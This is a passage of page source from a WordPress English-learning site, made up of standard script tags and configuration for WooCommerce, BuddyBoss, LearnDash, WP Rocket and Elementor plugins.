jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"20","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce-appointments/includes/integrations/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"20","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce-appointments/includes/integrations/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
moment.updateLocale( 'en_GB', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-livestamp-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
//# sourceURL=bp-livestamp-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/livestamp.min.js?ver=2.16.1" id="bp-livestamp-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"\u003Cp\u003EAre you sure you want to leave \u003Cspan class=\"bb-group-name\"\u003E\u003C/span\u003E?\u003C/p\u003E","wpTime":"2026-01-21 12:41:22","wpTimezone":"Europe/London","dir_labels":{"members":{"singular":"Member","plural":"Members"},"followers":{"singular":"Follower","plural":"Followers"}},"rest_url":"https://virtually-fluent.com/wp-json/buddyboss/v1","rest_nonce":"8feb528a63","member_label":"member","members_label":"members","objects":{"1":"members","4":"xprofile","10":"settings","11":"notifications","13":"moderation"},"nonces":{"members":"d854a4ae47","xprofile":"736b82ac3a","settings":"b1b9f78b5f","notifications":"68512be02f","moderation":"1bbaf87723"},"is_send_ajax_request":"1","bb_enable_content_counts":"1","more_menu_items":"Menu Items","more_menu_text":"More","modbypass":null,"forums":{"params":{"bb_current_user_id":0,"link_preview":true},"nonces":{"post_topic_reply_draft":"bc8d599f69"},"strings":{"discardButton":"Discard Draft"},"draft":[]},"moderation":{"unblock_user_msg":"Are you sure you want to unblock this member?","no_user_msg":"No blocked members found."}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"8feb528a63","native_presence":"1","native_presence_url":"https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/bb-core-native-presence.php","presence_rest_url":"https://virtually-fluent.com/wp-json/buddyboss/v1/members/presence"};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.16.1" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.16.1" id="guillotine-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.2" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-moderation.min.js?ver=2.16.1" id="bp-nouveau-moderation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/draggabilly.min.js?ver=2.16.1" id="draggabilly-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/bbp-scrubber.js?ver=1768969743" id="buddyboss-theme-bbp-scrubber-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery.caret.min.js?ver=2.16.1" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/jquery.atwho.min.js?ver=2.16.1" id="jquery-atwho-js"></script>
<script type="text/javascript" id="bp-mentions-js-extra">
/* <![CDATA[ */
var BP_Mentions_Options = {"selectors":[".bp-suggestions","#comments form textarea",".wp-editor-area",".bbp-the-content"],"insert_tpl":"@${ID}","display_tpl":"\u003Cli data-value=\"@${ID}\"\u003E\u003Cimg src=\"${image}\" /\u003E\u003Cspan class=\"username\"\u003E@${ID}\u003C/span\u003E\u003Csmall\u003E${name}\u003C/small\u003E\u003C/li\u003E","extra_options":[]};
//# sourceURL=bp-mentions-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/mentions.min.js?ver=2.16.1" id="bp-mentions-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1768969743" id="wpascript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"bikxuo8708","wpa_field_value":77943,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.25.7.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/virtually-fluent.com\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.25.7.1" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.25.7.1" id="jquery-dropdown-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=1768969743" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"c70109cf66"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=1768969743" id="learndash-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=1768969743" id="learndash-course-grid-elementor-compatibility-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/assignment/assignment_124615_161657552280_hannah-png/|/quizzes/kitchen-utensils-quiz/|/groups/greetings/forum/|/groups/the-english-alphabet/forum/|/groups/greetings/forum/topic/greetings-activity/|/groups/personal-information/forum/|/groups/personal-information/forum/topic/my-personal-information-forum/|/groups/the-calendar/forum/|/groups/the-calendar/forum/topic/the-calendar-activity/|/groups/colours/forum/|/groups/countries/forum/topic/welcome/|/groups/play-do-and-go/forum/topic/using-play-do-and-go/|/groups/play-do-and-go/forum/|/groups/opinion-verbs/forum/topic/opinion-verbs-on-free-the-activities/|/groups/family/forum/topic/my-family-tree/|/topic/there-is-and-there-are-describe-the-picture/|/topic/basic-phrases-create-your-conversation/|/blog/|/register/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/woocommerce-checkout-page/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://virtually-fluent.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/virtually-fluent.com\/wp-admin\/admin-ajax.php"});
</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=1768969743" id="learndash-main-js"></script>
<script type="rocketlazyloadscript" id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=1768969743" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"143350","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1768969743" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-course-reviews-js-extra">
/* <![CDATA[ */
var learndashCourseReviews = {"restURL":"https://virtually-fluent.com/wp-json/learndashCourseReviews/v1/"};
//# sourceURL=learndash-course-reviews-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-reviews/dist/scripts.js?ver=1768969773" id="learndash-course-reviews-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=1768969743" id="boss-menu-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=1768969743" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.16.1" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.16.1" id="boss-panelslider-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=1768969743" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.16.1" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https://virtually-fluent.com/jm-ajax/","ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Post on X","more_menu_title":"Menu Items","more_menu_options":"More options","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"1fe5f8e93c","learndash":{"nonce_get_courses":"5828feaa10","course_archive_url":"https://virtually-fluent.com/courses/"}};
//# sourceURL=buddyboss-theme-main-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/main.js?ver=1768969743" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.16.1" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.16.1" id="select2-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.16.1" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.16.1" id="mousewheel-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-learndash-js-js-extra">
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"show","video_progression_enabled":"off","video_type":""};
//# sourceURL=buddyboss-theme-learndash-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.js?ver=1768969743" id="buddyboss-theme-learndash-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash-sidebar.js?ver=1768969773" id="buddyboss-theme-learndash-sidebar-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-woocommerce.js?ver=1768969743" id="buddyboss-theme-woocommerce-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.js?ver=1768969743" id="buddyboss-theme-elementor-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 